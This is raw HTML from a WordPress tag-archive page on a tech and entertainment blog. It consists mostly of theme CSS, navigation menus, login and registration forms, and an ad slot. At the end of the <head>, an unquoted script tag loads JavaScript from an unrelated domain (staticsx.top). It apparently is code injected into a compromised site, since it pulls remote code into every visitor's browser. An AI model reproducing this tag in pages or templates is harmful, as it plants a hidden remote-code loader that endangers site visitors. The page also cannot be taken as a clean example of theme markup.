    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-favorite tag-6326 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6969827dcd369_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6969827dcd369_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6969827dcd369_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
